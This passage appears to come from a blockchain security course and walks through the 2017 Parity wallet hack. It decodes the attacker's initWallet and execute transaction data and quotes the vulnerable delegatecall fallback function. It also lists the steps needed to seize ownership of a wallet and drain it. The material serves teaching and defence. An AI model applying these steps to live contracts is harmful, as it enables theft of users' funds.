Let's go into a little detail as to what the transaction values above are and how they were derived. This will help in understanding what is going on with this attack.

The data in the transaction can be broken down as the following

ü  A 4byte MethodID

ü  Five 32-byte values

The 4-byte MethodID which precedes the function parameters is the first 4 bytes of a sha3 hash of the initWallet method declaration. We can derive the sha3 value from the transaction by using the web3 utility functions and a substring of the sha3 output. You can try this out with the following commands.

_________________________________________________________________________________

$ node

$ npm install web3

> const web3 = require('web3')

> web3.utils.sha3("initWallet(address[],uint256,uint256)").substring(0,10)

'0xe46dcfeb'

___________________________________________________________________________________


The 5 parameters following the MethodID are defined as follows:

ü  [0] Offset to the Owners Array length value: 60Hex or 96 bytes (3x32 = 96bytes to the Array length held at [3])

ü  [1] How many owners are needed (Zero)

ü  [2] Daily spending limit of the contract (A Large Number)

ü  [3] Owners Array Length of 1 owner

ü  [4] Attackers address value as the only address in the owner's array


A second transaction shown below, was then sent which transferred _value at [1] to the supplied _to address at [0] within the data section of the following transaction


Transaction Location: https://etherscan.io/tx/0xeef10fc5170f669b86c4cd0444882a96087221325f8bf2f55d6188633aa7be7c

___________________________________________________________________________________

Function: execute (address _to, uint256 _value, bytes _data) ***

MethodID: 0xb61d27f6

[0]:  000000000000000000000000b3764761e297d6f121e79c32a65829cd1ddb4d32

[1]:  00000000000000000000000000000000000000000000116779808c03e4140000

[2]:  0000000000000000000000000000000000000000000000000000000000000060

[3]:  0000000000000000000000000000000000000000000000000000000000000000

[4]:  0000000000000000000000000000000000000000000000000000000000000000

___________________________________________________________________________________


So how did the attacker actually get to the point where he could attack the contract with the above transactions?


Dangerous fallback function using delegatecall

Within the parity wallet there was a default payable function also known as a fallback function which used a delegate call into the wallet library. Fallback functions are called when a call is made to a contract and no function is specified while sending value to a contract. Using this functionality an attacker was able to access the fallback function and leverage the delegate call by calling the contract and NOT specifying a function but specifying msg.data with the target and values shown in the above exploit.


Fallback functions are often used as a catchall within contracts. I kind of think of them as the default from a switch statement or the else clause in a block of logic. You will see fallback functions aid us in many attacks for example tx.origin and reentrancy attacks. You also saw the usage of fallback functions in our chapter on reentrancy, when we used the functionality of a fallback function to loop through the contract calls and siphon value from the contract.


The Parity Wallet Code

Let's take a closer look at the code from the parity wallet from the contract link:

https://etherscan.io/address/0x863df6bfa4469f3ead0be8f9f2aae51c91a907b4#code


Taking a look at line 431 of the source code from the above link, this fallback function exposes all public functions of the wallet library to anyone with the fallback functions ability to send data into the wallet library via a delegatecall in the context of the calling contract on line 436.  No worries, will explain context in a minute in our how delegate calls work section.

___________________________________________________________________________________

 430       // gets called when no other function matches

 431       function () payable {

 432                       // just being sent some cash?

 433                       if (msg.value > 0)

 434                                       Deposit (msg.sender, msg.value);

 435                       else if (msg.data.length > 0)

 436                                       _walletLibrary.delegatecall(msg.data);

___________________________________________________________________________________


Notice that on line 435, the code logic states that if there is data within the transaction greater than 0 a delegate call is made which calls the wallet library in the context of the calling contract.  We showed this above with the actual transaction data. But from a higher level the attacker used this logic to pass data to the wallet contract to perform the following to actions:

1.       First calling the initWallet function as in the first transaction data we showed.

2.       Followed by the execute function to both take ownership of a wallet via the wallet's fallback functionality and then transfer out the wallet's funds.

In order to perform this attack, all the attacker needs to do is:

ü  Make a transaction call to the wallet address

ü  Not specify a function in the in the wallet in order to invoke the fallback function

ü  Send msg.data with the values we saw in the attack transactions above

The fallback function will capture this transaction and forward it to the wallet library for us via a delegate call.

This attack resulted in millions of dollars of losses for users of the Parity wallet. I wanted to show an example of a real-world attack so you could see how it was constructed and know how serious this issue is.  Millions of dollars can be lost with a relatively simple attack, in this case 31 million.


DelegateCall References:

https://github.com/cclabsInc/BlockChainExploitation/tree/master/2020_BlockchainFreeCourse/delegatecall

https://blog.trailofbits.com/2018/09/05/contract-upgrade-anti-patterns/More articles